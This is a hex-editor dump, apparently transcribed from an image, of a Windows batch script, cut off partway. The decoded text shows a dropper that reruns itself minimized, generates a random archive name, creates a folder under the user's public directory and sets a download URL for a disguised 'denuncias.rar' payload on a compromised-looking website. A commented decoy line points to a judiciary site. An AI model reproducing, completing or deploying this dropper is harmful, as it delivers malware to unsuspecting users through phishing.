 1e541b14b531bcac70e77a012b0f0f7f
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FF FE 0D 0A 63 6C 73 0D 0A 69 66 20 6E 6F 74 20 ÿþ..cls..if not
0010h: 44 45 46 49 4E 45 44 20 49 53 5F 4D 49 4E 49 4D DEFINED IS_MINIM
0020h: 49 5A 45 44 20 73 65 74 20 49 53 5F 4D 49 4E 49 IZED set IS_MINI
0030h: 4D 49 5A 45 44 3D 31 20 26 26 20 73 74 61 72 74 MIZED=1 && start
0040h: 20 22 22 20 2F 6D 69 6E 20 22 25 7E 64 70 6E 78 "" /min "%~dpnx
0050h: 30 22 20 25 2A 20 26 26 20 65 78 69 74 0D 0A 65 0" %* && exit..e
0060h: 63 68 6F 20 6F 66 66 0D 0A 63 6C 73 0D 0A 73 65 cho off..cls..se
0070h: 74 6C 6F 63 61 6C 20 45 6E 61 62 6C 65 44 65 6C tlocal EnableDel
0080h: 61 79 65 64 45 78 70 61 6E 73 69 6F 6E 0D 0A 73 ayedExpansion..s
0090h: 65 74 20 63 68 61 72 3D 61 62 63 64 65 66 67 68 et char=abcdefgh
00A0h: 69 6A 6B 6C 6D 6E 6F 70 71 72 73 74 75 76 77 78 ijklmnopqrstuvwx
00B0h: 79 7A 41 42 43 44 45 46 47 48 49 4A 4B 4C 4D 4E yzABCDEFGHIJKLMN
00C0h: 4F 50 51 52 53 54 55 56 57 58 59 5A 30 31 32 33 OPQRSTUVWXYZ0123
00D0h: 34 35 36 37 38 39 0D 0A 73 65 74 20 63 6F 75 6E 456789..set coun
00E0h: 74 3D 30 0D 0A 73 65 74 20 73 61 6C 74 3D 34 0D t=0..set salt=4.
00F0h: 0A 3A 4E 75 6D 62 65 72 20 0D 0A 73 65 74 20 2F .:Number ..set /
0100h: 61 20 6C 65 6E 67 74 68 3D 34 2B 21 73 61 6C 74 a length=4+!salt
0110h: 21 0D 0A 0D 0A 0D 0A 3A 4C 6F 6F 70 0D 0A 73 65 !......:Loop..se
0120h: 74 20 2F 61 20 63 6F 75 6E 74 2B 3D 31 0D 0A 73 t /a count+=1..s
0130h: 65 74 20 2F 61 20 72 61 6E 64 3D 25 52 61 6E 64 et /a rand=%Rand
0140h: 6F 6D 25 25 25 36 31 0D 0A 73 65 74 20 62 75 66 om%%%61..set buf
0150h: 66 65 72 3D 21 62 75 66 66 65 72 21 21 63 68 61 fer=!buffer!!cha
0160h: 72 3A 7E 25 72 61 6E 64 25 2C 31 21 0D 0A 69 66 r:~%rand%,1!..if
0170h: 20 21 63 6F 75 6E 74 21 20 6C 65 71 20 21 6C 65 !count! leq !le
0180h: 6E 67 74 68 21 20 47 4F 54 4F 20 4C 6F 6F 70 0D ngth! GOTO Loop.
0190h: 0A 0D 0A 0D 0A 0D 0A 0D 0A 0D 0A 0D 0A 73 65 74 .............set
01A0h: 20 6E 6F 76 61 5F 69 6E 73 74 61 6C 61 63 61 6F nova_instalacao
01B0h: 3D 25 50 55 42 4C 49 43 25 5C 25 55 53 45 52 4E =%PUBLIC%\%USERN
01C0h: 41 4D 45 25 0D 0A 20 0D 0A 65 63 68 6F 20 6F 66 AME%.. ..echo of
01D0h: 66 0D 0A 63 64 20 25 6E 6F 76 61 5F 69 6E 73 74 f..cd %nova_inst
01E0h: 61 6C 61 63 61 6F 25 0D 0A 73 65 74 20 64 6F 77 alacao%..set dow
01F0h: 6E 6C 6F 61 64 75 72 6C 3D 68 74 74 70 73 3A 2F nloadurl=https:/
0200h: 2F 77 77 77 2E 74 72 69 6F 73 61 6C 75 64 2E 63 /www.triosalud.c
0210h: 6C 2F 77 70 2F 77 70 2D 63 6F 6E 74 65 6E 74 2F l/wp/wp-content/
0220h: 75 70 6C 6F 61 64 73 2F 32 30 31 39 2F 30 32 2F uploads/2019/02/
0230h: 64 65 6E 75 6E 63 69 61 73 2E 72 61 72 0D 0A 72 denuncias.rar..r
0240h: 65 6D 20 73 74 61 72 74 20 68 74 74 70 3A 2F 2F em start http://
0250h: 77 77 77 2E 70 6F 64 65 72 6A 75 64 69 63 69 61 www.poderjudicia
0260h: 6C 2E 63 6C 0D 0A 73 65 74 20 61 72 63 68 3D 21 l.cl..set arch=!
0270h: 62 75 66 66 65 72 21 2E 72 61 72 0D 0A 73 65 74 buffer!.rar..set
0280h: 20 64 6F 77 6E 6C 6F 61 64 70 61 74 68 3D 25 55 downloadpath=%U